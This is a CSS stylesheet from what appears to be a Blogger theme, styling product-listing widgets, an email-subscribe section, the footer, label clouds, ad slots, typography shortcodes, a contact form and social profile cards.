.featured-product {
margin: 15px auto;
}
.featured-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.featured-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.featured-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.featured-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.featured-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.featured-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.featured-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.featured-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.featured-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.featured-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.featured-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.featured-product .feat-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.featured-product .custom-widget .post-panel .feat-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.featured-product .custom-widget .post-panel .feat-read i {
margin-right:5px;
}
/* ####### Random Product Css ######################### */
.random-product {
margin: 0 auto;
}
.random-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.random-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.random-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.random-product .custom-widget {
padding: 0;
margin: 0;
list-style:none;
}
.random-product .custom-widget li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.random-product .custom-widget li:first-child {
padding: 0 10px 0 0;
}
.random-product .custom-widget li:nth-child(4n) {
padding: 0 0 0 10px;
}
.random-product .custom-widget li .rcthumb {
width: 100%;
height: 320px;
padding: 0;
display: block;
transition: all .3s ease;
}
.random-product .custom-widget li .rcthumb:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.random-product .custom-widget .post-panel {
margin: 10px 0;
display: block;
padding:0;
}
.random-product .custom-widget li .post-panel a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.random-product .ran-pro-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.random-product .custom-widget .post-panel .ran-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.random-product .custom-widget .post-panel .ran-read i {
margin-right:5px;
}
/* ####### Popular Product Css ######################### */
.popular-product {
margin: 0 auto 15px;
}
.popular-product .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #3a688b;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
line-height: 20px;
}
.popular-product .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.popular-product .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghMrp2RwY66q_0PE84hi-1hnF5bj98GGceomRv9zqGpcyAGvh3I-bO5FeBhYcgQCx9Yyl8jVEqTcjcZKiSNaVyOESShSlTL1VK5aftP5o-AkekamkLZdSpw9L5UesT0MBjkyqbZYqj57E/s1600/repeat-bg.png)repeat;
}
.popular-product .PopularPosts ul {
padding: 0;
margin: 0;
list-style:none;
}
.popular-product .PopularPosts ul li {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
list-style:none;
padding: 0 10px;
}
.popular-product .PopularPosts ul li:first-child {
padding: 0 10px 0 0;
}
.popular-product .PopularPosts ul li:nth-child(4n) {
padding: 0 0 0 10px;
}
.popular-product .PopularPosts .item-thumbnail {
float: none;
margin: 0 ;
clear:both;
position: relative;
}
.popular-product .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0;
}
.popular-product .PopularPosts img {
width: 100%;
height: 320px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.popular-product .PopularPosts img:hover {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.popular-product .PopularPosts .item-title {
margin: 10px 0;
display: block;
padding:0;
}
.popular-product .PopularPosts ul li a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
padding:0;
text-transform: capitalize;
color:#222;
font-family:Raleway;
}
.popular-product .PopularPosts .item-meta .pop-read {
transition: all .3s;
background: #3a688b;
padding: 8px 16px !important;
display: none!important;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.popular-product .PopularPosts .item-meta .pop-read i {
margin-right:5px;
}
/* ####### Email Subscribe ######################### */
.email-folower {
background: url(https://marketingland.com/wp-content/ml-loads/2016/08/email-keyboard-at-symbol-ss-1920-800x450.jpg) no-repeat center top;
background-attachment: fixed;
background-size: cover;
color: #fff;
overflow: hidden;
padding: 60px 0;
position:relative;
}
.email-folower:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .7;
background: #1c1c1c;
}
.email-folower-wrap {
margin: 0 auto;
}
.email-folower .email-letter-text {
float: left;
padding: 15px 0 0;
width: 45%;
text-align:center;
}
.email-folower .email-letter-text .subhead {
color: #fff;
display: inline-block;
font-size: 25px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
word-spacing: 2px;
margin-bottom: 10px;
border-bottom: 1px solid #fff;
}
.email-folower .email-letter-text .subtext {
color: #fff;
font-size: 17px;
line-height: 25px;
}
.email-folower .follow-by-email-inner {
margin: 45px 0 0;
float: right;
width: 50%;
}
.email-folower .follow-by-email-inner {
position: relative;
}
.email-folower .follow-by-email-inner .follow-by-email-address {
-moz-box-shadow:none;
-webkit-box-shadow:none;
box-shadow: none;
border: 1px solid #fff;
color: #fff;
border-radius: 0;
font-size: 14px;
height: 44px;
padding-left: 5px;
letter-spacing: .5px;
background: transparent;
text-transform:uppercase;
width: 98%;
box-sizing: border-box;
}
.email-folower input::placeholder {
color: #fff;
font-size: 14px;
}
.email-folower .follow-by-email-inner .follow-by-email-submit {
background: none;
border: 1px solid #fff;
border-radius: 0;
color: #FFF;
cursor: pointer;
font-size: 14px;
height: 44px;
margin: 0 3px;
width: 80px;
z-index: 0;
text-transform:uppercase;
font-weight:bold;
}
.email-folower .follow-by-email-inner .follow-by-email-submit:hover {
background: #fff;
border: 1px solid #efefef;
color:#010101;
}
/* ####### Multi Column Footer Css ######################### */
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#2c2c2c;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#696969;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2 {
position: relative;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color:#696969;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ####### Footer Css ######################### */
#ty_footer {
background: #2c2c2c;
color: #fff;
font-weight: 300;
padding: 15px 0px;
}
.ty-copy-container {
margin: 0 auto;
overflow: hidden;
}
.ty_footer_copyright a {
color:#fff;
}
.ty_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
.ty_footer_bank_image {
float: right;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#0277bd;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.sidebar .FollowByEmail td, .lowerbar .FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover, .lowerbar.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.sidebar.FollowByEmail .follow-by-email-inner .follow-by-email-address, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus, .lowerbar .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.lowerbar .FollowByEmail .widget-content, .sidebar .FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.sidebar .FollowByEmail .widget-content:before, .lowerbar .FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #3a688b;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.lowerbar .list-label-widget-content li a {
color:#696969;
}
.lowerbar .list-label-widget-content li {
border-bottom: 1px solid #696969;
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.lowerbar .list-label-widget-content li span:last-child {
color: #696969;
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3a688b;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
border:1px solid #696969;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #696969;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: all .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3a688b;
color: #fff!important;
border: 1px solid #db4437;
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.sidebar .PopularPosts .widget-content ul li:first-child, .lowerbar .PopularPosts .widget-content ul li:first-child {
border-top: 0;
}
.sidebar .PopularPosts .item-thumbnail, .lowerbar .PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
position: relative
}
.sidebar .PopularPosts .item-thumbnail a, .lowerbar .PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.sidebar .PopularPosts ul li img, .lowerbar .PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.sidebar .PopularPosts .widget-content ul li, .lowerbar .PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child,
.lowerbar .PopularPosts .widget-content ul li:first-child,
.lowerbar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child,
.lowerbar .PopularPosts .widget-content ul li:last-child,
.lowerbar .custom-widget li:last-child {
padding-bottom: 0
}
.sidebar .PopularPosts ul li a, .lowerbar .PopularPosts .PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Raleway;
}
.sidebar .PopularPosts ul li a:hover, .lowerbar .PopularPosts .PopularPosts ul li a:hover {
color: #26c6da
}
.sidebar .PopularPosts .item-title, .lowerbar .PopularPosts .PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.sidebar .PopularPosts ul, .lowerbar .PopularPosts .PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.sidebar .PopularPosts .item-thumbnail::before, .lowerbar .PopularPosts .PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#fa5555;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#e8e6e6;border-left:5px solid #fa5555;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#e8e6e6}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#e8e6e6}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#fa5555;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
/* ######## SOCIAL CARDS ######################### */
.pKart_kart{width: 100%;max-width: 400px;height: 100%;max-height: 615;margin:50px auto;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;background-color:#f6fcfe;-webkit-box-shadow:0 20px 70px 0 rgba(0,0,0,0.21);-moz-box-shadow:0 20px 70px 0 rgba(0,0,0,0.21);-ms-box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);-o-box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);box-shadow:0 20px 70px 0 rgba(0,0,0,0.2);position:relative;overflow:hidden}
.pKart_kart .pKart_back{text-align:center;position:absolute;left:0;right:0;top:50%;margin-top:-139px;font-weight:700;z-index:1}
.pKart_kart .pKart_back a{text-decoration:none}
.pKart_kart  .pKart_up{position:absolute;width:100%;height:437px;background-image:url(https://cdn.rawgit.com/Bloggeritunes/PNG/master/Image_Profile.jpg);background-position:50%;background-size:cover;z-index:3;text-align:center;-webkit-border-top-left-radius:30px;-moz-border-top-left-radius:30px;-ms-border-top-left-radius:30px;-o-border-top-left-radius:30px;border-top-left-radius:30px;-webkit-border-top-right-radius:30px;-moz-border-top-right-radius:30px;-ms-border-top-right-radius:30px;-o-border-top-right-radius:30px;border-top-right-radius:30px;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up{height:100px;box-shadow:0 0 30px #cdd8dd}
.pKart_kart  .pKart_up .pKart_text{position:absolute;top:319px;left:0;right:0;color:#f1f7f9;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}
.pKart_on  .pKart_up .pKart_text{top:20px}
.pKart_kart  .pKart_up .pKart_text h2{margin:0;font-size:25px;font-weight:700}
.pKart_kart  .pKart_up .pKart_text p{margin:0;font-size:16px;color:#e3eff3}
